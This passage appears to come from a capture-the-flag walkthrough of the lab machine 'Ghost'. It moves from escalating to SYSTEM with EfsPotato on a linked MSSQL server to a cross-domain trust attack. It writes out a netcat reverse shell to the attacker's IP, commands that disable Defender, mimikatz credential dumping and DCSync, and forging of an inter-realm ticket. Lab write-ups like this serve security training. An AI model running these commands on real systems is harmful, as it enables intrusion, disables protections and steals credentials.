
This means we successfully bypassed AV.
Now since this is a service account.
Listing the privileges on the mssqlservice user.

Shell as NT AUTHORITY\SYSTEM on PRIMARY (LINKED MSSQL SERVER)
Now since AV is enabled on the box we cant use GodPotato.exe to escalate our privileges on PRIMARY.
Lets try EFSPotato (https://github.com/zcgonvh/EfsPotato)
I will download and upload the efspotato.cs to the remote box and compile it with csc.exe on the PRIMARY box.
From EFSPotato github we can compile it by this
1
2
3
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe EfsPotato.cs -nowarn:1691,618
C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe /platform:x86 EfsPotato.cs -nowarn:1691,618
Depending upon the .NET Framework installed on our PRIMARY BOX.
1
C:\windows\microsoft.net\framework\v4.0.30319\csc.exe efspotato.cs -nowarn:1691,618

Now running efspotato.exe
1

.\efspotato.exe "c:\programdata\nc.exe 10.10.14.53 9001 -e powershell"

Shell returned !!
Now first lets turn off AV.
1
Set-MpPreference -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableRealtimeMonitoring $true
Now I transferred mimikatz.exe to the PRIMARY box.
1
.\mim.exe "sekurlsa::logonpasswords" "exit"

It returned me the NTLM hash for PRIMARY$ machine account and the key thing we observer here is that there is a new child domain present.
The child domain is knows as CORP.GHOST.HTB
Discovery of CORP.GHOST.HTB
Looking over in the bloodhound to map trusts.

This child trusts its parent and parent trusts its child so there is a bidirectional trust between these 2.
This type of trust is vulnerable to a DCSync attack.
DCSync from CORP.GHOST.HTB to GHOST.HTB
We have systems shell on PRIMARY which is joined to CORP.GHOST.HTB.
We can perform DCSync attack on the GHOST.HTB
We have already uploaded mimikatz to PRIMARY, then lets perform the attack.
1


.\mim.exe "lsadump::dcsync /all " "exit"

Got the krbtgt hash for the corp.ghost.local
Got the local administrator hash.
And lastly got another unknown machine account named GHOST$

To know more about this GHOST$ machine account.
I will also run sharphound.exe on PRIMARY and add that data to my bloodhound.
Sharphound on CORP.GHOST.HTB (COPY FILE SHARE ISSUE SOLVED)
I wont be able to copy my output.

So started a secure smbserver.
1
smbserver.py -debug -ip 10.10.14.53 -smb2support . share -username temp -password temp1

Now on our windows box
1
net use \\10.10.14.53\share\ /user:temp "temp"

Now we can copy our file.
1
copy 20260513152520_BloodHound.zip \\10.10.14.53\share\

Uploading the file to bloodhound.
Crafting Interdomain Trust Ticket using GHOST$

Uploaded powerview.ps1 over to the box and carefully observing the GHOST$ account.
1
Get-DomainObject -Identity "S-1-5-21-2034262909-2733679486-179904498-1103"

Its UAC says that INTERDOMAIN_TRUST_ACCOUNT meaning this account will also trust the parent domain GHOST.HTB, its similar to the KRBTGT account.

Using Ticketer.py to do this.
PARAMETERS FOR TICKETER:
We can get the domain SID using bloodhound.
domain-sid : S-1-5-21-2034262909-2733679486-179904498
Now the extra-sid will be of our parent domain enterprise admin account
extra-sid : S-1-5-21-4084500788-938703357-3654145966-519
spn : krbtgt/ghost.htb (we need SPN, since we are not forging a GOLDEN TICKET)
The full command looks like this.
1
ticketer.py -spn 'krbtgt/ghost.htb' -domain-sid 'S-1-5-21-2034262909-2733679486-179904498' -domain 'corp.ghost.htb' -nthash 'db639815e16cbd0897d75ce43c00ed06' -extra-sid 'S-1-5-21-4084500788-938703357-3654145966-519' masterticket 2>/dev/null

Now we need a silver ticket to access the shares on the DC and since we have a interdomain trust TGT, we can successfully get it.
1
KRB5CCNAME=masterticket.ccache getST.py -k -no-pass -spn 'cifs/dc01.ghost.htb' ghost.htb/masterticket@ghost.htb -debug
Now lets export this ticket and try to authenticate to DC


Listing shares on the DC.
1
nxc smb dc01.ghost.htb --use-kcache --shares

